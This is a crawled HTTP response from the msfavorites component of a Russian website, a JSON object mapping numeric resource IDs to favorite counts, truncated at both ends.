3":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":1,"69344":1,"71263":1,"104785":1,"107463":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768979184401
body_size: 33865
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768979184401","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":8,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":5,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":4,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":20,"778":1,"739":1,"699":1,"633":6,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":7,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":2,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":3,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":5,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":5,"15687":2,"15513":1,"15784":11,"15785":4,"15596":4,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":1,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"